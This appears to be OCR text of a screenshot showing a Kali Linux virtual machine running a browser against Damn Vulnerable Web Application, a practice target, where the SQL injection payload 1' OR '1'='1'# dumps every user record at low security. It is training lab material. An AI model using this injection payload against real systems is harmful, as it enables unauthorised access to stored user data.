 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:53
Damn Vulnerable Web Ap
192.168.29.128/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
History
Search history View
Today
This month
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' OR '1'='1'# Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl
1
ENG
IN
16:23
26-06-2024
PRE